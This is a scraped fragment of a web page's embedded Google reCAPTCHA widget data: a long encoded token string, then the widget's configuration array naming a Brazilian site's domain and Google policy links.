D1dw7LCh8OKb8Kye2RbwrFYFXbClcOrWBnCnR4cwqjDosKvw64iw7vDoMKXVcOlQHPDvS/CsMOrw7HCv0YvwoLDisOlwpLDizoIwopRw7UJA8K8e8KMw5jDoU9hw5QzwqvDgTcwwqLDn8OSBAvDucKIfMOxQUlJEUXCo3Z8woLDuMK/UsOHwrXDlcOaVzlbw4VLwqxLeMO7YcOzOxYANMKDCno+w5csAsO8w5nCtlEXXcKJQMOLDsK4w6EfwpoWwprDg8O/w7bCkDRLZk3Ct8Krw6Mjw7syOhvDkVnDgcOpFULDi8KIwpfDsMK0w5vCshYdQzQEw7Fow6/DnsOnw5ZWD8KbwqLCnQpbwoPCvWPDmgPCisKrw7cnwpsdQ08rw7VLNsOMw4FobSbCjAfCtTFaw6tqwqFeOXfDkx/DpMKQwr5mDMObwrXCmMK5cDkmw5hgbgQNw5cWZcK1w75hwqVdwrM2CsKwKsKvw6BAUSdRGXfCrQ9PLGrCqMKNDcK/[base64]/Do0BKwoNOCsOseHDCuiPCnXBWJm8Wwpt+woXCi2FVwp1lw4NtXTfCjMOhHsOBwrfCrFUheQ0xGRXDkMKNw77CksKHw6dYTMOEditRwp7DkUtcw5jDrMK5OQXDo8K4wqYQPFPChzN5w5EuwrHCtloqTMOdbGx6w7IkJMKKwrJCwq1eRsOQXcOdw4JeFyPDil/CucKLEsKaOMKGM8Ofw7vDkMKxw5oYw7LDrgQnw57Djw/DqGwQw6dKMsOIMAfCncK9woXDrcOIOMKIEsKWSh4aw6d2w7saAcOVw5/DrXrDoDpzKMKKPMKfwpnCt8O+wqLCosK/woTDtMOcKcOCHlh2IcKmHzTDgsO2w4ZTVzwYUW7CgMKLwprCgA0Zwqxjw5kNZwHClcOGw7rCvcK8wqtrN8KAwo7DonvDqsKtBm4owpTDoE4EF8O1w7AUw7w8d8K9Ti9xbkZPw5llwrrCggcyw5HCkcK/L2nDh8Okw7nDuMOAwozCncK/wpYowrtBw7vDrClEw7bDg0Ijw5TDr8KMwpI5w5nCvxYCwo7CtWrDh8K6wpYVwpVaWcOwXiZKwoDCmBXDu2zCrG/Dv3vDuMKaJm8Fwppbw5/DmjnCiMO7wogpwrBBCMOZwr/DqsOCwrfCgTQJwq/DisOjTxhAwozDrSBOcRd5w5DCnxFJNjnDiiDClDXDmcO6wpjDim/DpEvDkMKGP1BewqLDoMK8wovDn8OZN8KlwqlzZCHDgCEYwq3Dg3Z/c8K/Q8OmVi7CncOVIcOmTsKvwrFdwpLCnWPCt8KRecO6ZsOdwo4PAsOAw5Z3wrbDgMOgc0EqW8Kmw41vdMO4a0XDt8KtwoVPQcO3w4nCnjzCiwYmwqcpwoFBWcK+LsKUCwPDtF5CS8O/[base64]/CocO+eGdnGgpoJmU2w6LDtWFuVcO+wqcjwqFPOcKlEMKaIMKzw4TCrcK/bcObw4TCu8KEw4pNw5ExwrNvR8K6biVOwr/Dj8ORwrTCrsOFwobDnV7CoH/DvMOYwrFZwrfCqMKdScKHwrB4U8OGw4zCvx1nLcKjwr0kw6YPwobDjcKmwqF6HsO4e8KQwrrDunzCvGjDjGpeQggjA1fCmcKTEMO8FmRJPE3DhDBfOCIaw4MyfUvDoDEeOVvCniFzw4F/[base64]/Dj8OUw6opTsOKwo5Aa8KaQcKRw4sJw6PDgMKpXg/[base64]/CgMOrwr9zQcKpw4zDoRLDik3Do8K8w7dlQ8KJwr0Qw4/DgsKBwqDDuSHClActAMOzwot9acKmFsKWdTNgaCp6w5LDhcKHTFUUcsOkw6IlwoUiw4M4JTdBQA8mN8KiUsOHwqrDtsKLwrzCtUXDn8KEPsKBAcOiBMKtwpLCmsK3wqfCj23CtR4DE2lCbFDDhMOjScOSLMKtGMOjwpUSAD9vSF/[base64]/ecOAw7fCtgHCom/Csnc2w6bCk8OPayx5wqjDhFpAwrwgwrBpw7pCIX9swrEaw7o0VTgZKk/DpEHCmMO8LQY2wpUVZlTCui8LSsKASMODw5zCnQbCgsKfwr3Ch8OtXMOlaTvChQtqw73DmVTDisOhwpxKwqnCpMKEICbDtBdwwqbCtydAUCzDtMOCwqlSw57Dvhpef8OEwqBkw6jDjcKmw6vCqGdXw7HDsMOjwqp/wql/L8Onw7XDt8K7PMOKEsKhwqHCoMKaw7lyw7LCqMKtw61ZasKwQsOfJcOAw7XCnWDClMOSJH3Dr1HCrXEhwqnCusKRJ8OJwqMswoAKHFkvwqAZLcKyw4ISN0sDwp8ywpPCkV/DlcK7F3sQw7vChTdkBcO9wrrDqsO2wpHCllzDhsKybDdtwrfDvnJXJsOuw4BqwpPCu8OWw6dTwpRkwrfCjRd9Mz3Cv8OULDBMw63DtcK4AjBewrDDrzXCpANdNC7CvC83JUrDvmPCvD4NB2XCjcK/[base64]/Y0M4w70zTHfCqsKtcE0yw4nDq0pBWcODRmjDkjTDjFUpYMOPAynCmMOuwrnCg1E/wovDgwZYOcOXDHsNW1DCjsO3wrhWVzLDlsO6wpDCmcK9w54hw5rDucKbw6jDvGDDpsKfw4zCmhbCosKPwrLDpMO0RRrDn8KqScKZw5MUd8OtMcOZNMOTJGRWw64ORcKgAV7Cm2jDg3vCjMOmeArCv1/CpcO0wo7DiVzDncO0wrcIaXstwqptw6cLw5PCk8KhDsOkG8OACQPCl8OyTcOHEjJPwo/DnsKcwqXDv8KCw4rDp8Kpw5tIwpLCq8KPfMK0NsOsw7QTwqoRwqwVDUzDnsOUNMOdw5gnwrh0wpwBKDdgwohBw7FYCcOTQHFYwrLDucOTwqLDp8K3Tz7DuQ3DhBzDmFHCk8KUJMO4GQHDlcOYK8Kxw744MD/DmxjDgDHCqxIxwoXCnhURwozCh8KAwpNawoQ3BFvDqsKYwrkeElQsfcK6w7HDtMKgOcOtMsK2wp4ZDMOKwpDCq8K0D0d/w4jCrzBGaBNlw7zCrsOLD8OmTjjCjXJmwoFkAGHCncOkw7ltcx5TKsOpw4kbcMKEccObw5tkwoF5XDnCm011wozCtMK8AGEnw50Ewq4pasKkw73CiWzCmMOuJMOXwozCnkRWEEbCkMONwprChEfDrUUAw49zIWfCosOrwrA4HMOVCsK5XXx3w4/ChUELw4wDZVXDjsKfCHBww6hcwoLCj8KEwpU5wqDDscOhWMKFwps7UQAvHB11f8O/MsOpwpw9wqQEw7F+aMOaShNGERAJw4LDrxbDtsOnCBQjV2cJw5XCjUJdO0dMIkfDqlbCiggRelcHwrfDhEnDvSF4Y24kClAwOMK3w5YXUQvCtcOqwo04woNMdMOhB8OpOg1PRsOIw55Swo9yw7nCocOPYsOkDljDmcORdsKdwrPClGcKw7LDtBHCv2jCgMO/wrnCs8OOwoIyw54wBS9Dwo4lJDxkwrzDncOLM8KJw7fCrMKRw4ZWNcK9FRJkw6ZsOMK3w7wuwpdTfMKhwrRcw5sDwqbCjMOiCwXDhzTCmsKLw4HCnGg6VcO3w5nDiQIPPmfDn04zw6A7C8Otw7x9XWbDo8KFUhM/w6tRQcOow7zDkcK9EMK2ecKOw7zDscKgThJAwosbbMK+VsOfwrbDt1DCscO6w7rCiQ80V8O/[base64]/Ds1jCrsKULyvDk0PCjFzDr2/DgMKdw4YUw5bDv2jCmVxGwpEnw5gLG8KHU8Kdw7tUwq0twqrCu0jCq01Pw6XDoy/CsVLDjhY/[base64]/[base64]/DtsKGecO1wotlQBfCg3/[base64]/[base64]/CtRPDoQ4kOxoKRsOoL8Obw4gyw6txPcO7wrnDpWMPOH3DocKUwqBCBMOiF2PDnMO7wrPCucKrwp1iwqN8fXlrFHvCswzCmkLDinDClMKNW8O4W8OWNHTChcOvaTvCgFRxVlPDk8K/HMORwqM0HlIZSMOjccKVw7UuSMKxw6fDnkQDGgXDqCZWwqlMwoLCg07Dswh1w69HwqjCvHLClMKRcMKqwqHCiiphw7XDklp9K8KJIkA1w6NPwocTw6BMw6xab8Ohe8KMasO1PsO0DsOnwrbDsBbDrn7CsMKrwr/CvMKiVWzDiB4uwpfCgcOKwpbCicKCGjhIwpxFwpbDr2k6BcOlwpvDlTcVw49hw60LFsOMwrXDijsOdEYcbsKKPsK7wog0JcKnaCnDnMOXCMOZSsKUwq4AfMK7UMKXw4lZeBPCojzCgQJow5I/b1TDosKgfsKfwoAvQsKfSMK+OVnCt8OUfMKkw7/CmcKBJUNWwpV0wrHCoFNlw6/DjgR+w4zCscK2DCJmATtbfMO9HzjCgSRBAQtSFmfDixXCncK0GTAUwp1iOsKXfsOOecO0w5FkwoXCuwJ+Lh7DpxNxSGYVw7RwMBjDjcK1c3vCvmMRwoE+LDEUw6jDusORw6XCv8OAw5dKw53CtxpfwrXDl8O2w7HCssO0XUt7KcOzWwfCpcKXbcOFGwXCvzQRw4/CvsOew4DDpsKXw7gSfcOcBAPDosO/w4cWw7DDui3DhcKcW8KHcMKebsKuXR9Lw7dJA8OkEUTDvMO7UzHCmnPDgzsRRMOZw7YRwq5YwoJWwophwol0w7wEHlABwoBywrNWHnXCq8KhHcKSKsK2O8KAE8OEY1/DkBIQw6oURwPCl8OdEl47GcKnBhLDtcOxb8KSwonDrcK1RFDDu8KhK0zCsMKyw67CmsONwq86c8KFwo03JCbCmCrCrV/DvsOLW8K0MsOJZBR8wqXDlwUpwo3CsDViWMOFw64TBX4PwrvDksO8BcKRKR8BcnXDjcKGw7Ngw4XDolvCtgXCkxnCp3JrwqnDkcOww5EKB8O1w73CpcKZw6U+f8KUwo7CvcKUXsOQacOBw7FfPAdEwpDDgU7Di8KxRsOHw64lwpR9JsKifsOkwqARw5IKclLDlh1/wpbClgkNwqYNIB3DmMKYw4fCuADCmCpYOsODawnCjMO7wrbCosOSwpLCqXs+M8KnwoItexTCk8ONw4Q2Pw9xw43CkcKAJMO9w65yUSvCuMKRwrY9w5ptT8KJw6DDucO4wpXCt8O8JFfCpnlSNlfDgUd8VDYRX8OKw6wCRcKvFMK1UcO4w60+ZcKjw70YEsKSUcK7X1d/w4vCicKtM8OzCzIjTMOEPMO1w4bCnyIdbiZ3w5ZSwqfCj8K+w4UJNcOHBsO3w6www5LCssO/[base64]/[base64]/[base64]/Dq8OlwpTDvCAEworDrsODw4sXw6zDlcO2F8O3FhpewpPCnSHDq0EWw7LCn1VIw4/DoMK8WQQeEMOAdwhue13DjMKZU8K8w6zDnsOhfH8twqFYXcKsaMO+VcOWH8K7SsOBwqLDnMKEP1TCjAx9w4HCtsK6TcKnw6taw7nDj8OjDCxxfcOtw57ChMOVRRYeUcOqw4tXwpPDtXjCpsO4wqt7e8OQZsO0RsK2w6/CnsOBXzQNw4I8wrMjwqHDlwnCucOeQcK+w5XDsy9YwrZvwp0wwrZ2wrbCuVrDpW7Doildw5/DvsOuwr3CiQ3CosOZw5jCukrCtRLDoD7DrsKaAEDDiATCucOowp3CocOnFcKRaMO8CMKZRcKvw6/CvcO+w5bCj1gEcyNYejNpcMK5W8Orw5rCtsKowp8ewoDDm1QbA8OOYyZBAMO/[base64]/Drnp0F2PCrsOxwocSw5YYwpHCgcK6wqVJS3oDAMKGUsKxwpFBw4JAwoBOZMKiwqtGw5tPwp4vw4fDvMOMYcOPQwwsw6zCpsKXXcOCPgrCtcOAw63DqcK7wqoUcsKhwrjCmHHDksKtw5nDucOMYcOTw4TCl8KiAMO2w6jDn8O/L8KZw6xXTsKiwrbCjsO0fcObCsOuJQDDlmc2w7ppw6nCs8KCQsOQw5rDr0wewp/CrMKnw49GRDbCl8OSccKdwoDCnVrCoTQuwp0XwoIOw6diJUfCkXsEw4fCtMKPa8K8NW/CnsOxwro0w7DDuXtuwplDERvCkWLCmAlCwoAuwrN+w6Vobn3Di8K5w6wlVTdiSnQRYEc3ScOLYictw51Pw63DvsOYwrJZMzR2w7ICLQtPwrDDr8ODK2TCkFR2NsOkUyF2bMKYw4/Cg8Oqw7gzTsKkLwIcFsKfWsO8wocmDsKoSSHCkMKmwobDlMKwKcKnFHPCnsKTwqTDvTvDusOdw6V3wpRTwonDvsKzwponaTBTWsOew614w6fCtAN8wrZ5RcKlw51Cwq11NcO3V8KfwoDDucKZc8K8wpcMw7jDo8O5PBcPLsK2MhjCtMO8wpo7w5NKwo0Ywq/DoMO3SMK0w5/CvcOvwoU+dzrDtsKNw5TCssK/[base64]/[base64]/wrZPw4E+w7DDhMO7eBPCqsORZ2nCkBPDiATDmMO6wrPCgcOdd8KOa8Odw4kVbMOWcMKOw6pwI3DDiDnDmcOfw7fCmQQEJMO0w54AeyQjfz9yw6rCi3rDvEAxMV3Di1PCgMKgwpfDusOmw5LCvUQ0wp7CjnHDjcO5wprDhl9Bw5NkDcOJw4XClUB3wq/CscK7wod7wrfDhivDvU/[base64]/Djk1LwoDChMKCN3DCkUoEGydXw7tNFMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ePxvECZXVucoOQ3ih2Vs+02eH6eR3RYAOdH56M6Qufc\\u003d\x22,1,0,null,1,1769249652337,0,0,[190,123,235,144,25],null,[160,4,146,231],\x22RC-g_lqrJo-DUPK8A\x22,null,null,null,null,null,\x220dAFcWeA4YBMqLiDn-zDQi3_l2vdv1aKsbpvf4ZTxiTPEfntyl9WVfHWUKqE70qeatAOak6si7ogoylui1uBKay91jKVRAWSV3LQ\x22,1769332452403]");
    </script></body></html>